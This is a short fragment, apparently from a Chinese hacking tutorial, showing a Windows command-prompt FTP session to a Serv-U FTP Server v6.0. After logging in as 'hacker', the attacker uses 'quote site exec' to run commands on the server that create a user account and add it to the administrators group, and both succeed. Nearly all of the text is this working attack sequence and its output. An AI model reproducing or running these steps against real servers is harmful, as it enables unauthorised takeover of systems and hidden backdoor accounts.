 WINNT\system32\cmd.exe
ftp
open 202.193.72.
ected to 202.193.72
Serv-U FTP Server v6.0 for WinSock ready...
(202.193.72. (none)): hacker
User name okay, need password.
word:
User logged in, proceed.
quote site exec net user xyskytest /add
EXEC command successful (TID=33).
quote site exec net localgroup administrators xyskytest /add
EXEC command successful (TID=33).
bye
Goodbye!
到这里没什么意思了吧!
图 8